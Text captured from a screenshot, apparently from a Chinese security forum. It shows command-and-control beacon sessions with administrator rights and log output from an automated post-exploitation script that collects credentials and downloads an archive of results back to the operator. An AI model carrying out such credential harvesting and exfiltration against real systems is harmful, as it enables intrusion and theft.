 external internal listener user computer note process pid arch last
172.16.186.33 172.16.186.33 HTTPS administrator * X8 conhost.exe 1152 x64 100ms
172.16.186.33 172.16.186.33 HTTPS administrator * X8 powershell.exe 1176 x64 7ms
172.16.186.33 172.16.186.33 HTTPS administrator * X8 javaEE.exe 2092 x64 34s
172.16.186.33 172.16.186.33 HTTPS administrator * X8 javaEE.exe 2136 x64 38ms
Event Log X Scripts X Downloads X Script Console X Beacon 172.16.186.33@1176 X Beacon 172.16.186.33@2136 X
[*] Tasked beacon to become interactive
[+] Automated Post Penetration Chain
[+] =====================
[+] 当前主机总存活数: 3
[+] 管理员权限会话存活数: 3
[+] 用户权限会话存活数: 0
[+] =====================
[+] 管理员权限
[+] host called home, sent: 16 bytes
[*] Tasked beacon to download C:\Users\Public\results\archive.zip
[+] 凭据收集完成 请在 Credentials 和 Downloads 中查看
[+] 该IP存活数量大于2 且已经存在管理员权限会话
[+] 存活列表:
IP: ('172.16.186.33', '172.16.186.33', '172.16.186.33')
进程名: ('powershell.exe', 'conhost.exe', 'javaEE.exe')
进程号: ('1176', '1152', '2136')
心跳: ('569', '53', '514')
用户名: ('administrator_*', 'administrator_*', 'administrator_*')
[+] host called home, sent: 750824 bytes
先知社区